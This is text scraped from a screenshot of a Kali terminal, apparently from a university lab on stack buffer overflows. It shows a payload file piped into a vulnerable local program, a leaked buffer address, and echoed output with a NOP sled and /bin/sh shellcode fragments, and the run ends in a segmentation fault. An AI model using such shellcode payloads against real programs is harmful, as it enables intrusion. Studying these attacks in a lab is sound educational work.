 (reizarf㉿kaliVM)-[~/Documents/cmu-work/cyber/stackOverflow]
$ cat remotePayload.bin - | ./a.out
buffer is at 0×ffc35464
Give me some text: 1234
Acknowledged: ��������������������������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������������������������������������
������������������������������1�Ph//shh/bin��1ɉ�j
X������������������������������1234 with length 320
whoami
zsh: broken pipe cat remotePayload.bin - |
zsh: segmentation fault ./a.out
(reizarf㉿kaliVM)-[~/Documents/cmu-work/cyber/stackOverflow]
$
Do you want to install the recommended extensions for C++?
Install Show Recommendations